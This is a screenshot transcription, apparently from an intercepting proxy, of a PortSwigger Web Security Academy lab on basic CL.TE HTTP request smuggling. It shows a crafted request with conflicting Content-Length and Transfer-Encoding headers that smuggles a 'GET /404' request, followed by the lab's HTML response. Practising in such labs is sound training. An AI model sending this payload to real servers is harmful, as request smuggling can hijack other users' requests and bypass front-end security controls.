 6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116
Safari/537.36 \r \n
7 Sec-Fetch-Dest: document \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
\r \n
9 Sec-Fetch-Site: cross-site \r \n
0 Sec-Fetch-Mode: navigate \r \n
1 Sec-Fetch-User: ?1 \r \n
2 Referer:
https://portswigger.net/web-security/request-smuggling/lab-basic
-cl-te \r \n
3 Accept-Encoding: gzip, deflate \r \n
4 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-HK;q=0.6,ja-JP;q=0.5,ja;q
=0.4 \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Transfer-Encoding: chunked \r \n
7 Connection: keep-alive \r \n
8 Content-Length: 31 \r \n
9 \r \n
0 0 \r \n
1 \r \n
2 GET /404 HTTP/1.1 \r \n
3 Foox: X
Search...
0 matches
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 7918
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
HTTP request smuggling, basic CL.TE vulnerability
</h2>
Search...
0 matches